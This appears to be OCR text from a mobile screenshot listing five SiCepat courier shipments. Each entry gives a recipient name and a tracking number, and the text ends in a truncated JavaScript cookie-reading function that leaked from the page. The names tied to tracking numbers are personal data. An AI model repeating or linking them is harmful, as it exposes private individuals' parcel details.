
SICEPAT
TUTI MARYATI
000360966772
REG
SICEPAT
SHALLY
000361001451
REG
SICEPAT
KARWITA
000361001472
REG
SICEPAT
JOHAN
000361101013
REG
SICEPAT
TENTI
000361184241
REG
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void